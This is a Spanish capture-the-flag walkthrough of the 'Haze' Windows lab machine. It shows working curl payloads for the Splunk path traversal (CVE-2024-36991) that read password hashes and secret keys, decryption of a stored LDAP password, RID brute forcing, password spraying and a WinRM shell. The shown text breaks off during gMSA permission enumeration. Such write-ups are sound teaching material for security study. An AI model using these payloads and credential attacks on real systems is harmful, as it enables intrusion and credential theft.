
Habilidades: Splunk Path Traversal (CVE-2024-36991), Decrypting Splunk Passwords, RID Cycling Attack, Domain Analysis with Bloodhound, Abusing Write Permissions to Read gMSA Passwords, PassTheHash, Abusing ACL - WriteOwner Rights, Shadow Credentials, Abusing Splunk Backup to Decrypt admin Password, Reverse Shell via Malicious Splunk App From File, Abusing SeImpersontatePrivilege - GodPotato.exe [Privilege Escalation]
Introducción
Haze es una máquina Windows de dificultad Hard, donde debemos vulnerar un escenario de Active Directory a través de Path Traversal en Splunk, descifrar contraseñas y abusar de derechos ACL para ganar acceso inicial. Abusaremos de acceso administrativo en Splunk para escalar privilegios y ganar control total del dominio.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima se encuentre activa
ping -c 1 10.10.11.61
PING 10.10.11.61 (10.10.11.61) 56(84) bytes of data.
64 bytes from 10.10.11.61: icmp_seq=1 ttl=127 time=236 ms
--- 10.10.11.61 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 236.088/236.088/236.088/0.000 ms
Nmap Scanning
Realizaremos un escaneo que identifique puertos abiertos en la máquina víctima, con el propósito de identificar servicios expuestos
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.61 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-23 18:39 EDT
Nmap scan report for 10.10.11.61
Host is up (0.23s latency).
Not shown: 65480 closed tcp ports (reset), 25 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8000/tcp open http-alt
8088/tcp open radan-http
8089/tcp open unknown
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
54031/tcp open unknown
61120/tcp open unknown
61121/tcp open unknown
61136/tcp open unknown
61139/tcp open unknown
61153/tcp open unknown
61161/tcp open unknown
61215/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.38 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Haremos un segundo escaneo a estos puertos abiertos que hemos descubierto para identificar la versión y los servicios que se están ejecutando
nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,8000,8088,8089,9389,47001,49664,49665,49666,49667,49669,54031,61120,61121,61136,61139,61153,61161,61215 -sVC 10.10.11.61 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-23 18:45 EDT
Nmap scan report for 10.10.11.61
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-24 06:45:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8000/tcp open http Splunkd httpd
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Site doesn\'t have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
8088/tcp open ssl/http Splunkd httpd
|_http-title: 404 Not Found
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
8089/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-server-header: Splunkd
|_http-title: splunkd
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
54031/tcp open msrpc Microsoft Windows RPC
61120/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
61121/tcp open msrpc Microsoft Windows RPC
61136/tcp open msrpc Microsoft Windows RPC
61139/tcp open msrpc Microsoft Windows RPC
61153/tcp open msrpc Microsoft Windows RPC
61161/tcp open msrpc Microsoft Windows RPC
61215/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-24T06:46:29
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.07 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Vemos una gran cantidad de servicios, por lo que podemos decir que estamos frente a un controlador de Dominio de Active Directory. Vemos información como el nombre del DC y del dominio, el cual es haze.htb, agregaremos esto a nuestro archivo /etc/hosts para aplicar la resolución DNS
cat /etc/hosts | grep haze.htb
10.10.11.61 haze.htb dc01.haze.htb
Web Analysis
Veremos diversos servicios HTTP ejecutándose en los puertos 8000 y similares, a diferencia de los típicos para el servicio WinRM, podemos ver que se trata de Splunk por el título de la web
whatweb http://haze.htb:8000
http://haze.htb:8000 [303 See Other] Country[RESERVED][ZZ], HTML5, HTTPServer[Splunkd], IP[10.10.11.61], Meta-Refresh-Redirect[http://haze.htb:8000/en-US/], RedirectLocation[http://haze.htb:8000/en-US/], Title[303 See Other], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN]
http://haze.htb:8000/en-US/ [303 See Other] Cookies[session_id_8000], Country[RESERVED][ZZ], HTTPServer[Splunkd], HttpOnly[session_id_8000], IP[10.10.11.61], RedirectLocation[http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN]
http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F [200 OK] Bootstrap, Cookies[cval,splunkweb_uid], Country[RESERVED][ZZ], HTML5, HTTPServer[Splunkd], IP[10.10.11.61], Meta-Author[Splunk Inc.], Script[text/json], probably Splunk, UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge]
Si navegamos a haze.htb:8000 veremos la web de inicio de sesión de Splunk, además de que el servidor nos redirige a http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F

Como el puerto 8089 también se encuentra abierto además de relacionarse con el servicio, podemos ver la versión de Splunk a través de consultarlo en la web utilizando el protocolo HTTPS o con curl
curl -s https://haze.htb:8089 -k | grep version
<?xml version="1.0" encoding="UTF-8"?>
<generator build="78803f08aabb" version="9.2.1"/>
Vemos que la versión de Splunk es la 9.2.1

Intrusión / Explotación
Splunk 9.2.1 Path Traversal (CVE-2024-36991)
Existe una vulnerabilidad que afecta al endpoint /modules/messaging la aplicación web de Splunk en esta versión. Esto nos permitiría recorrer directorios para leer otros archivos del sistema (a los que tengamos acceso).
Podemos aprovechar esto realizando una solicitud HTTP a /messaging de la siguiente manera, donde retrocederemos unos cuantos directorios hasta alcanzar un archivo del sistema
/modules/messaging/../../../../../etc/passwd
Como estamos en un entorno Windows, debemos manipular ligeramente la URL para apuntar a archivos confidenciales, como /etc/passwd, que existe dentro de la carpeta C:/Program Files/Splunk/. Haremos pruebas retrocediendo directorios hasta que veamos el archivo
curl -s http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
Rápidamente podemos extraer los hashes y guardarlos en un archivo, por ejemplo hashes.txt
curl -s http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd > etc_passwd.txt | awk -F ':' '{print $3}' > hashes.txt
(Posible) Hash Cracking
Con estos hashes, que corresponden al formato sha512crypt, si intentamos descifrarlos, nos llevará un largo largo tiempo dado que son varios hashes, donde posiblemente encontremos alguna contraseña que figure dentro del archivo rockyou.txt. Sin embargo, decidí abandonar esta posibilidad
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=sha512crypt
Reading Splunk Confidential Files
Con una búsqueda rápida podremos encontrar un listado de archivos sensibles así como la ruta de acceso
/etc/passwd: Este archivo es utilizado en la autenticación de usuarios, similar al/etc/passwdde Linux, solo que guarda los hashes directamente/etc/apps/appname/local/authentication.conf: Configuración de autenticación, usuarios LDAP, etc./etc/auth/splunk.secret: Clave maestra que se utiliza para encriptar información dentro deSplunk, con ella podríamos intentar desencriptar las contraseñas en formato hash que encontramos.
Consultaremos la clave interna de Splunk, la utilizaremos para desencriptar credenciales
curl -s http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/auth/splunk.secret > secret.txt
cat secret.txt
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD#
Consultaremos el archivo authentication.conf para ver credenciales válidas que podamos desencriptar y utilizar en el protocolo LDAP
curl -s http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/authentication.conf
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
Decrypting Splunk Passwords
Podemos utilizar el siguiente repositorio para utilizar la clave secreta y desencriptar las credenciales que obtuvimos en el archivo authentication.conf
splunksecrets splunk-decrypt -S secret.txt --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY='
Ld@p_Auth_Sp1unk@2k24
Podemos construir un script de bash que obtenga un listado de nombres y los convierta en posibles nombres de usuario según el formato comúnmente usado en Active Directory
#!/bin/bash
if [ "$#" -lt 2 ]; then
echo -e "\nConvert names to common username format in Active Directory"
echo -e "\n[*] Usage: $0 <input_filename> <output_filename>"
echo "[*] Example: $0 names.txt users.txt"
echo -e "\n[*] Expected format of the input file: 'Firstname Lastname' per line, for example:
Paul Taylor
Jake Paul
Arthur Schopenhauer\n"
exit 1
fi
input="$1"
output="$2"
> "$output"
while read -r name lastname; do
name_lc=$(echo "$name" | tr '[:upper:]' '[:lower:]')
lastname_lc=$(echo "$lastname" | tr '[:upper:]' '[:lower:]')
echo "${name_lc}${lastname_lc}" >> "$output" # davidanderson
echo "${name_lc}.${lastname_lc}" >> "$output" # david.anderson
echo "${name_lc}_${lastname_lc}" >> "$output" # david_anderson
echo "${name_lc}" >> "$output" # david
echo "${lastname_lc}" >> "$output" # anderson
echo "${name_lc:0:1}${lastname_lc}" >> "$output" # danderson
echo "${name_lc:0:1}.${lastname_lc}" >> "$output" # d.anderson
echo "${lastname_lc}${name_lc}" >> "$output" # andersondavid
done < "$input"
sort -u "$output" -o "$output" # Quitar duplicados y guardar
Ahora crearemos un archivo name.txt que contenga el nombre del usuario: Paul Taylor. Posteriormente ejecutaremos la pequeña herramienta de la siguiente manera
bash name2username.sh name.txt paul.txt
Se nos creará un listado con todas las posibles combinaciones de nombre de usuario para Paul Taylor
paul
paul.taylor
paul_taylor
paultaylor
p.taylor
ptaylor
taylor
taylorpaul
Usaremos esta lista para intentar autenticarnos con cada nombre de usuario generado y la contraseña que encontramos para Paul Taylor
nxc smb dc01.haze.htb -u paul.txt -p 'Ld@p_Auth_Sp1unk@2k24'
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\paul:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
Si intentamos enumerar usuarios o grupos del dominio, no podremos consultar más que nuestra información
RID Cycling Attack
Al intentar enumerar usuarios del dominio ya sea desde netexec o rpcclient, veremos solo nuestro nombre de usuario. Esto se deba posiblemente a que el usuario paul.taylor posea restricciones configuradas. Es por eso que optaremos por realizar fuerza bruta a los valores de RID para descubrir usuarios y grupos del dominio
Luego de un análisis posterior, podemos llegar a la conclusión que esto se debe a que el usuario
paul.taylorforma parte del grupoRestricted Users, lo que le prohíbe enumerar usuarios, grupos o OU (Unidad Organizativa), solamente puede consultar información de su propia cuenta
nxc smb dc01.haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute > users.txt
Ahora haremos un pequeño tratamiento para poder construir nuestro listado de usuarios
cat users.txt | grep SidTypeUser | awk -F 'HAZE' '{ print $2 }'| tr -d '\\' | cut -d ' ' -f1-1 | sponge users.txt
Password Spraying
Las credenciales que conseguimos podrían ser válidas para otras cuentas del dominio, intentaremos utilizar la contraseña para todos los usuarios encontrados
kerbrute passwordspray -d haze.htb --dc dc01.haze.htb users.txt 'Ld@p_Auth_Sp1unk@2k24'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 06/28/25 - Ronnie Flathers @ropnop
2025/06/28 22:43:58 > Using KDC(s):
2025/06/28 22:43:58 > dc01.haze.htb:88
2025/06/28 22:44:00 > [+] VALID LOGIN: mark.adams@haze.htb:Ld@p_Auth_Sp1unk@2k24
2025/06/28 22:44:00 > [+] VALID LOGIN: paul.taylor@haze.htb:Ld@p_Auth_Sp1unk@2k24
2025/06/28 22:44:00 > Done! Tested 9 logins (2 successes) in 1.627 seconds
Podemos autenticarnos como mark.adams con la misma contraseña que para paul.taylor
Domain Analysis - Bloodhound
Dado que ahora tenemos un usuario que no posee las restricciones anteriores (podemos comprobarlo intentando las técnicas anteriores). Recolectaremos información del dominio para analizarla con Bloodhound
bloodhound-python -d haze.htb -ns 10.10.11.61 --zip -c All -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24'
Shell as mark.adams
El usuario mark.adams forma parte del grupo Remote Management Users, esto le permite conectarse al dominio con una consola de powershell
evil-winrm -i dc01.haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24'
*Evil-WinRM* PS C:\Users\mark.adams\Documents>
Enumerating Group Managed Services Accounts (gMSA)
Si vemos los grupos a los que pertenece el usuario mark.adams, forma parte de gMSA_Managers
*Evil-WinRM* PS C:\Users\mark.adams\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ =========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HAZE\gMSA_Managers Group S-1-5-21-323145914-28650650-2368316563-1107 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Podemos listar las cuentas gMSA con el siguiente comando
Cuenta de Servicio Administrada de Grupo, es un tipo de cuenta de dominio que facilita la administración de servicios que se ejecutan en múltiples servidores
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADServiceAccount -Filter *
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled : True
Name : Haze-IT-Backup
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
SamAccountName : Haze-IT-Backup$
SID : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName :
Abusing WriteProperty Permissions to Read gMSA Password
Como el usuario actual, no disponemos de los permisos suficientes para obtener las credenciales gMSA
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADServiceAccount Haze-IT-Backup$ -Properties * | Select PrincipalsAllowedToRetrieveManagedPassword
PrincipalsAllowedToRetrieveManagedPassword
------------------------------------------
{CN=Domain Admins,CN=Users,DC=haze,DC=htb}
Haremos una enumeración de los permisos sobre esta cuenta gMSA con PowerView.ps1, aunque puedes utilizar otras herramientas como bloodyAD o comandos nativos como dsacls
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ObjectAcl -SamAccountName 'Haze-IT-Backup$' -ResolveGUIDs
AceQualifier : AccessDenied
ObjectDN : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
ActiveDirectoryRights : ReadProperty
ObjectAceType : ms-DS-ManagedPasswordPreviousId
ObjectSID : S-1-5-21-323145914-28650650-2368316563-1111
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessDeniedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-323145914-28650650-2368316563-1103
AccessMask : 16
AuditFlags : None
IsInherited : False
AceFlags : ContainerInherit
InheritedObjectAceType : All
OpaqueLength : 0
...
...
...
Mucha información para estar viendo manualmente si hay permisos para gMSA_Managers, así que aplicaremos un filtro y aplicaremos otra función
